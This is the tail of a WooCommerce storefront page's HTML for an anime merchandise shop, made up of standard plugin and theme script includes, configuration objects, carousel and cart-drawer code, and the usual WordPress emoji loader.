<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"666473cb77","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"d155e4fab4","r_nonce":"238479136b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"ff4ecaa0db"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
var shoptimizer_sales = null;
jQuery( document ).ready( function( $ ) {
	var shoptimizer_sale_lbl = $( '.summary .sale-item.product-label' );
	shoptimizer_sale_lbl.css( 'visibility', 'hidden' );
	$.ajax( {
		type: 'POST',
		url: 'https://demonslayermerchandise.shop/wp-admin/admin-ajax.php',
		data: { 'action': 'shoptimizer_get_sale_prices', 'product_id': 22238 },
		success: function( json ) {
			shoptimizer_sales = json.percents;
			shoptimizer_update_variable_sale_badge();
		}
	} );
	$( '.summary input.variation_id' ).change( function() {
		shoptimizer_update_variable_sale_badge();
	} );
	function shoptimizer_update_variable_sale_badge() {
		var variation_id = $( '.summary input.variation_id' ).val();
		if ( '' != variation_id && shoptimizer_sales && shoptimizer_sales.hasOwnProperty( variation_id ) ) {
			shoptimizer_sale_lbl.html( shoptimizer_sales[variation_id] ).css( 'visibility', 'visible' );	
		} else {
			shoptimizer_sale_lbl.css( 'visibility', 'hidden' );
		}
	}
} );
</script>
	
</body>
</html>